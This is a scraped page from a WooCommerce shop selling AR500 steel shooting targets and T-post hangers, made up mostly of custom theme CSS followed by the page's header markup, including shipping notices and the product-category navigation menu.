button.tribe-common-c-btn.tribe-events-c-search__button:hover,
a.tribe-events-gcal.tribe-events-button:hover,
a.tribe-events-ical.tribe-events-button:hover,
button#tribe-tickets__tickets-buy:hover{
    background-color: #980204  !important;
	color:#ffffff !important;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-text, 
.tribe-common .tribe-common-c-btn, 
.tribe-common a.tribe-common-c-btn, 
.tribe-common .tribe-common-c-btn-border, 
.tribe-common a.tribe-common-c-btn-border, 
.tribe-common .tribe-common-h3, 
.tribe-common .tribe-common-h4, 
.tribe-common .tribe-common-b3, 
.tribe-common .tribe-common-h7, 
.tribe-common .tribe-common-h8, 
.tribe-common .tribe-common-b2,
.tribe-common .tribe-common-h5, 
.tribe-common .tribe-common-h6,
.tribe-events .tribe-events-calendar-list__event-date-tag-weekday, 
.tribe-common .tribe-common-b1, 
.tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input, 
.tribe-common .tribe-common-form-control-text__input,
 .tribe-events .tribe-events-c-view-selector__list-item-text, 
.tribe-common .tribe-common-cta{
font-family: "Jost",serif !important;
}
input#fl-comment-form-submit:hover,
a.tribe-events-gcal.tribe-events-button:hover,
a.tribe-events-ical.tribe-events-button:hover{
	background-color: #980204  !important;
	    font-family: "Jost",sans-serif;
  
}
.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,
.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #fda720 !important;
}
.tribe-events-calendar-month__calendar-event-datetime time {
    font-size: 16px;
}
.tribe-common .tribe-common-cta--thin-alt {
    border-bottom: 1px solid #fda720;
}
.tribe-common .tribe-common-cta--thin-alt:active, 
.tribe-common .tribe-common-cta--thin-alt:focus, 
.tribe-common .tribe-common-cta--thin-alt:hover {
    border-bottom: 1px solid #fda720;
    color: #fda720;
}
.tribe-events .tribe-events-calendar-month__day-cell--selected, 
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus, 
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
    background-color: #ffffff !important;
}.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
    background-color: #5e5e5e !important;
}
.tribe-events .tribe-events-c-ical__link:before {
    filter: grayscale(1);
}
.tribe-common .tribe-common-c-svgicon {
    color: #000000 !important;
}
.tribe-events-cal-links .tribe-events-gcal, .tribe-events-cal-links .tribe-events-ical{
	background:none;
}
.tribe-events .tribe-events-c-ical__link-icon-svg path {
    stroke: #585858 ;
}
.tribe-events .tribe-events-c-ical__link:active .tribe-events-c-ical__link-icon-svg path, .tribe-events .tribe-events-c-ical__link:focus .tribe-events-c-ical__link-icon-svg path, .tribe-events .tribe-events-c-ical__link:hover .tribe-events-c-ical__link-icon-svg path {
    stroke: #000000!important;
}
.tribe-events .tribe-events-c-nav__next:focus, .tribe-events .tribe-events-c-nav__next:hover, .tribe-events .tribe-events-c-nav__prev:focus, .tribe-events .tribe-events-c-nav__prev:hover{
	border:0;
}
.tribe-event-time,
.tribe-event-date-start,
.tribe-events-start-time{
	text-transform:uppercase;
}

/*evenst css close*/

/*------WooCommerce Bookable Product Calendar colors--------*/
.wc-bookings-date-picker .ui-datepicker-header {
	text-transform: uppercase;
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	background-color: #e7bf70;
	background-image: none;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#e7bf70), to(#e7bf70));
	background-image: linear-gradient(to top, #e7bf70 0%, #e7bf70 100%);
	border: 0;
	border-top: 1px solid #e7bf70;
	color: #363636;
}
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next,
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev {
	background-color: #363636;
}
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next:hover,
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev:hover {
	background-color: #e7bf70;
	color: #363636 !important;
}
.wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a {
	background: #e7bf70 !important;
	color: #363636 !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable a {
	background-color: #e7bf70 !important;
	color: #363636 !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable a:hover {
	background-color: #363636 !important;
	color: #ffffff !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default {
	background: #363636 !important;
	color: #fff !important;
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a:hover, .wc-bookings-booking-form .block-picker li:nth-child(odd) a:focus {
	background: #363636;
	color: #ffffff !important;
}
.wc-bookings-booking-form .block-picker li:nth-child(even) a:hover,
.wc-bookings-booking-form .block-picker li:nth-child(even) a:focus {
	background: #363636;
	color: #fff !important;
}
.wc-bookings-booking-form .block-picker li a.selected {
	background: #363636 !important;
	color: #fff !important;
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
.wc-bookings-booking-form .block-picker li:nth-child(even) a {
	color: #363636;
}
.pp-gf-content .gform_wrapper .gfield .gfield_description{
	padding: 6px 10px 4px 10px!important;
}
.pp-gf-content .gform_wrapper .gform_validation_errors > h2{
	line-height: 23.6px;
}
#gform_confirmation_message_1{
	padding-bottom:10px;
}
.gform_wrapper .gform_validation_errors{
padding: 16px 16px 14px 48px;
}
#head1,#head-logo .pp-photo-container .pp-photo-content .pp-photo-content-inner img{
	position:relative;
	z-index:9;
}
#head1{
	width:12%;
}
#head2{
	width:74%;
}
#head3{
	width:3%;
}
#head4{
	width:5%;
}
#foot4 .fl-widget ul.product-categories li{
	    margin-bottom: 5px;
}
#foot4 .fl-widget ul.children{
	margin-top:5px;
}
div.swatch-wrapper.selected{
	border: 2px solid #be0000;
	background: #be0000;
}
.fa-facebook-f,
.fa-pinterest-p{
	padding-top:10px;
}
.fa-twitter{
		padding-top:11px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li{
	background: #757575;
}

/* .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{
	color:#757575;
} */
/*  Search*/
.searchandfilter ul {
    float: left;
    display: block;
    padding-left: 0px;
}

.searchandfilter ul li {
    display: inline-block;
    width: 100%;
}

.searchandfilter ul li label {
    width: auto;
}
/*---LARGE SCREENS ONLY---*/
@media screen and (max-width : 1921px) and (min-width : 1023px){
.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product {
		width: 25% !important;
		margin-left: 0px;
}
}

@media screen and (max-width : 1900px) and (min-width : 1799px){

}

/*-----LAPTOP SCREEN - 1366----*/
@media screen and (max-width : 1800px) and (min-width : 1025px){
	.rowfulwdth > .fl-row-content-wrap {
    padding-right: 40px;
    padding-left: 40px;
}
}
@media screen and (max-width : 1600px) and (min-width : 1280px){
a.added_to_cart.wc-forward {
   padding: 12px 15px !important;
}

}
	@media screen and (max-width : 1470px) and (min-width : 1280px){
		div.h1-text .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {
    font-size: 42px;
}
	#head1{
	width:15%;
}
#head2{
	width:70%;
}
#head3{
	width:3%;
}
#head4{
	width:5%;
}
}
/*---1366 mode  ONLY---*/
@media screen and (max-width : 1400px) and (min-width : 1301px){
	#fmenu1{
		width: 37.64%;
	}
	#fmenu2{
		width: 37.56%;
	}
	#fmenu3{
		width: 20.8%;
	}
}
/*---1280 mode  ONLY---*/
@media screen and (max-width : 1300px) and (min-width : 769px){
	#fmenu1{
		width: 37.64%;
	}
	#fmenu2{
		width: 37.56%;
	}
	#fmenu3{
		width: 20.8%;
	}
}
@media screen and (max-width:1025px) {
.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
.wc-bookings-booking-form .block-picker li:nth-child(even) a {
		width: 302px !important;
}
}

/*---IPAD PRO SCREENS - 1024---*/

@media (max-width: 1024px) and (min-width: 800px) {
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button,
a.added_to_cart.wc-forward {
		padding: 12px 20px !important;
	}
}
@media screen and (max-width: 1024px) {
.prodgridstyled .fl-post-grid-text {
		padding: 20px 10px;
}
}

/*cstm media Query  start*/

/*---TABLET SCREENS AND SMALLER---*/

@media screen and (max-width: 768px) {
.pp-advanced-menu .menu {
	margin-top: 5px !important;
}
.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky) {
	position: relative;
}
.fl-col-small {
	max-width: 100%;
}
	
	#cat_menu .fl-node-ea6rjo1gtuh0 .uabb-creative-menu.uabb-menu-default{display:block;}
	#cat_menu .uabb-creative-menu .sub-menu{background: #f2e2a9;}
/*Shop Product*/
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td {
	padding: 18px 10px;
}
.woocommerce table.shop_table_responsive tr td:before,
.woocommerce-page table.shop_table_responsive tr td:before {
	padding-right: 20px;
}
.woocommerce .fl-module-fl-woo-product-meta .product_meta {
	margin-top: 20px !important;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin: 0;
	padding: 20px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	max-width: 100%;
}
.woocommerce ul.products[class*=columns-] li.product,
.woocommerce-page ul.products[class*=columns-] li.product {
		margin: 0 0 0px;
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
.wc-bookings-booking-form .block-picker li:nth-child(even) a {
	width: 230px !important;
}
#footer1menu .fl-menu li {
	border-top: 0px solid transparent;
	margin-bottom: 15px;
}
form.dgwt-wcas-search-form {
	max-width: 100%;
	margin: 0 auto;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
	line-height: 1.2;
}
.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product {
	width: 50% !important;
	margin-right: 0px;
	margin-left: 0px;
	float: left !important;
	max-width: 50%;
}
.woocommerce .related h2,
.woocommerce-page .related h2 {
		text-align: center;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.fl-theme-builder-woo-notices,
.woocommerce-message {
		text-align: center;
}

div#tab-additional_information h2 {
		font-size: 32px;
}
.gform_wrapper .gform_footer input.button,
.gform_wrapper .gform_footer input[type=submit] {
	margin: 0px !important;
}
.search-box .uabb-modal-action-wrap {
	text-align: right;
}
.gform_wrapper .gform_footer {
	padding: 16px 0 0px 0 !important;
}
.contact-info .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {
	margin: 5px 0px 0px 0px;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
	line-height: 1.2 !important;
	min-height: 2rem;
}
.woocommerce .related h2, 
.woocommerce-page .related h2 {
	font-size: 36px;
}
.woocommerce ul.products li.product .button {
	margin-top: 0em;
}
div#footer5subscribe .pp-form-success-message p {
	margin-bottom: 0px;
}
.subscribe .pp-form-error-message {
	text-align: center;
}
article.membership-content.access-restricted {
	padding: 50px 20px 20px 30px;
}
.woocommerce .wc-memberships-restriction-message {
		margin: 2em 0 -20px 0!important;
}
#wpmem_login, 
#wpmem_reg {
	  padding: 0px !important;
}
#wpmem_login, 
#wpmem_reg, 
#wpmem_restricted_msg {
	     margin: 0px 0px 10px 0px;
}
#wpmem_login legend, #wpmem_reg legend {
	border-bottom: 1px solid #212121;
     	padding-bottom: 10px;
}
#wpmem_login, #wpmem_reg, #wpmem_restricted_msg {
     max-width: 100%;
     margin: 20px auto;
}
.pp-form-error-message {
position: relative;
}
footer .uabb-creative-menu.uabb-menu-default .menu > li > a{
	display:inline-block;
}
.uabb-creative-menu-mobile-toggle:focus {
    outline: none;
}
.uabb-creative-menu.off-canvas .menu > li > a{
	display:inline-block
}
.off-canvas.menu-open .uabb-off-canvas-menu {
	padding-left: 30px;
	padding-right: 30px;
}
.sub-form .pp-subscribe-form-inline .pp-subscribe-form-inner {
	display: block;
}

.menu > li.current-menu-item > .pp-has-submenu-container > a {
    	color: #2d87d2;
}
/** cstm css starts**/

footer .uabb-info-list-content-wrapper .uabb-info-list-icon,
.cont1 .uabb-info-list-content-wrapper .uabb-info-list-icon {
    margin-bottom: 7px !important;
}
.pp-subscribe-form .pp-form-error-message, .pp-subscribe-form .pp-form-success-message {
    text-align: center;
}
.pp-form-error-message {
position: relative;
}

.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow {
    left: 10px;
}
	.dgwt-wcas-search-form {
    left: -220px!important;
		width:90%;
		
}
	html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon .dgwt-wcas-search-form{
		min-width: 320px;
	}
#gform_confirmation_wrapper_1{
		padding-top:10px;
	}
.foot-menu .menu a{
	margin: 10px 0px;
}
.foot-menu .menu > li {
   text-align: center!important;
}
#home-hero.fl-row > .fl-row-content-wrap{
		background-image: none!important;
    background-color: #1a1a1a;
	}


#simp-holds > .fl-row-content-wrap{
			background-image: none;
    background-color: #ffe4bd;
	}
#gform_confirmation_message_1{
	padding-bottom:20px;
}
#head-logo .pp-photo-container .pp-photo-content .pp-photo-content-inner{
		padding:0;
	}
	#head1{		
		order:1;
		width:75%!important;
	}
	#head2{	
		width:7%!important;
			order:4;
	}
	#head3{	
			order:2;
		width:7%!important;
	}
	#head4{	
			order:3;
		width:7.5%!important;
	}
	#menu-foot .menu-item a,
	#menu-foot-1 .menu-item a{
		margin:5px 0;
	}
	#foot4 .fl-widget ul.product-categories li{
		    margin-bottom: 10px;

}
#foot4 .fl-widget ul.children{
	margin-top:7px;
}
	footer ul.product-categories{
		display:inline-block;
		width:100%;
		column-count:3;
	}
.uabb-creative-menu .sub-menu {
    background: #212121;
}
	#head3.fl-col > .fl-col-content,
	#head4.fl-col > .fl-col-content{
		border-color:transparent;
	}
/** cstm css ends**/
}

/*---MOBILE SCREENS ONLY---*/

@media screen and (max-width: 480px) {
	
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce #respond input#submit,
	.woocommerce #content input.button,
	.woocommerce-page a.button,
	.woocommerce-page button.button,
	.woocommerce-page input.button,
	.woocommerce-page #respond input#submit,
	.woocommerce-page #content input.button,
	.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button,
	a.added_to_cart.wc-forward {
		 padding: 12px 15px !important;
		 font-size: 18px !important;
	}
	.woocommerce-page .related ul.products li.product{
		width:100% !important;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce[class*=columns-] ul.products li.product, .woocommerce-page[class*=columns-] ul.products li.product{
		max-width:none !important;
	}
	/* Category page Droupdown CSS */
	.woocommerce .woocommerce-ordering,
	.woocommerce-page .woocommerce-ordering {
		margin-top: 10px;
		float: none;
	}
	.woocommerce .woocommerce-result-count,
	.woocommerce-page .woocommerce-result-count {
		 float: none;
	}
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .input-text {
			width: 100%;
			margin-bottom: 10px;
	}

	.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product {
		width: 100% !important;
		margin-right: 0px;
		margin-left: 0px;
		float: left !important;
		max-width: 100%;
	}

	.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
	.wc-bookings-booking-form .block-picker li:nth-child(even) a {
			width: 282px !important;
	}

	.wc-bookings-date-picker .ui-datepicker .ui-datepicker-title {
			font-size: 18px;
	}
	div#tab-additional_information h2   {
		font-size: 30px;
	}
	.gform_wrapper .gform_footer {
		padding: 16px 0 0px 0;
	}
	.woocommerce div.product form.cart .variations select,
	.woocommerce-page div.product form.cart .variations select {
		max-width: 200px;
		min-width: 100%;
	}
div#categories-col,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button,
div#footer-logo,
div#site-col,
div#quick-col
#left {
    width: 100%;
}
	.cart .woopack-mini-cart .woopack-cart-button {
		text-align: center;
	}
	.car-t .woopack-cart-items.show-mini-cart {
		width: 350px;
		right: -253px;
	}
	.woocommerce-terms-and-conditions p img,
	.woocommerce-terms-and-conditions p:first-child {
		display: none;
	}
	.woocommerce-terms-and-conditions ul {
		width: 100%;
		max-width: 100% !important;
	}
	.woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions ol {
		max-width: 100% !important;
	}
/** cstm css starts**/
	.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow {
    left: 0px;
}
	.dgwt-wcas-search-form {
   left: -210px!important;
		width:90%;
		
}
	html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon .dgwt-wcas-search-form{
		min-width: 260px;
	}
	#foot1{
		width:100%!important;
	}
	
	#foot2{
		width:100%!important;
	}
	
	#foot3{
		width:100%!important;
	}
	
	#foot4{
		width:100%!important;
	}
	footer ul.product-categories {
    column-count: 1;
		margin-bottom:0;
}
	#head1{		
		
		width:60%!important;
	}
	#head2{	
		width:10%!important;
	}
	#head3{	
		width:10%!important;
	}
	#head4{	
		width:12%!important;
	}
/** cstm css ends**/

}

.inline-footer ul {
	list-style: none;
	margin-left: 10px;
}

.inline-footer ul > li {
	display: inline-flex;
    width: auto;
    padding: 0px !important;
    margin-right: 10px;
}

@media ( max-width: 768px ) {
	.inline-footer ul > li {
		display: flow-root;
	}
}

.fl-page a, .fl-page span.page-numbers, .fl-page .woocommerce-breadcrumb, .fl-post-module-woo-ordering {
	color: #001be8 !important;
}
.fl-page a:hover {
	color: #be0000 !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-1402 wp-theme-bb-theme theme-bb-theme woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-product tinvwl-theme-style fl-framework-base fl-preset-default fl-full-width fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-43 fl-builder-global-templates-locked" data-post-id="43" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><header class="fl-row fl-row-full-width fl-row-bg-color fl-node-1fvsw640jpk2 headmain" data-node="1fvsw640jpk2">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-esrg9pa2olu1 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="esrg9pa2olu1">
			<div class="fl-col fl-node-wotm3z2k1ges fl-col-small fl-col-small-full-width" data-node="wotm3z2k1ges">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-box fl-node-r0bv4x7k3ga8" data-node="r0bv4x7k3ga8">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-left infobox-has-photo infobox-photo-left ">
	<div class="uabb-infobox-left-right-wrap">
	<a href="https://hangfasttargets.com" target="_self"  class="uabb-infobox-module-link" aria-label="Go to https://hangfasttargets.com"></a><div class="uabb-module-content uabb-imgicon-wrap">		
					<div class="uabb-image
		 uabb-image-crop-simple		" itemscope itemtype="https://schema.org/ImageObject">
			<div class="uabb-image-content">
				<img loading="lazy" decoding="async" width="400" height="300" class="uabb-photo-img wp-image-32 size-full" src="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png" alt="Hang Fast Targets" title="Hang Fast Targets" itemprop="image" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png 400w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-300x225.png 300w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-64x48.png 64w" sizes="auto, (max-width: 400px) 100vw, 400px" />
			</div>
		</div>

		</div><div class="uabb-infobox-content">
			<div class='uabb-infobox-title-wrap'></div>		</div>	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-cbx70jkwqrdl fl-col-small fl-col-small-full-width" data-node="cbx70jkwqrdl">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-9rin2j781vkq" data-node="9rin2j781vkq">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h6>FLAT RATE SHIPPING $18.95 / ORDER</h6>
<h6>FREE SHIPPING OVER $500.</h6>
<h6>REDUCED SHIPPING FOR ORDERS UNDER $75.</h6>
</div>
	</div>
</div>
<div id="head-menu" class="fl-module fl-module-uabb-advanced-menu fl-node-2x79bswc1d6y" data-node="2x79bswc1d6y">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main" class="menu uabb-creative-menu-horizontal uabb-toggle-arrows"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/steel-targets-ar500/"><span class="menu-item-text">PRODUCTS<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/"><span class="menu-item-text">Steel Target Plates AR500<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/round-steel-targets-plate/"><span class="menu-item-text">Round</span></a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/square-ar500-steel-targets/"><span class="menu-item-text">Square</span></a></li>
		<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/silhouette-ar500-steel-targets/"><span class="menu-item-text">Silhouette</span></a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/"><span class="menu-item-text">Diamond</span></a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/"><span class="menu-item-text">Small Plates</span></a></li>
		<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/large-plates/"><span class="menu-item-text">Large Plates</span></a></li>
	</ul>
</li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-target-hangers/"><span class="menu-item-text">HANGERS T-Post</span></a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-systems/"><span class="menu-item-text">T-POST TARGET SYSTEMS</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a target="_blank"rel="noopener" href="https://hangfasttargets.com/product-category/target-stands/"><span class="menu-item-text">TARGET STANDS</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/"><span class="menu-item-text">Reactive targets and dueling trees</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/swinger-plates/"><span class="menu-item-text">Swinger Plates<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/long/"><span class="menu-item-text">Long</span></a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/short/"><span class="menu-item-text">Short</span></a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/rim-fire/"><span class="menu-item-text">Rim Fire</span></a></li>
	</ul>
</li>
	<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/hardware/"><span class="menu-item-text">HARDWARE</span></a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/sale-clearance/"><span class="menu-item-text">Sale / Clearance</span></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/how-it-works/"><span class="menu-item-text">How it Works</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/media/"><span class="menu-item-text">Media</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-main-1" class="menu uabb-creative-menu-horizontal uabb-toggle-arrows"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/steel-targets-ar500/"><span class="menu-item-text">PRODUCTS<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/"><span class="menu-item-text">Steel Target Plates AR500<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/round-steel-targets-plate/"><span class="menu-item-text">Round</span></a></li>
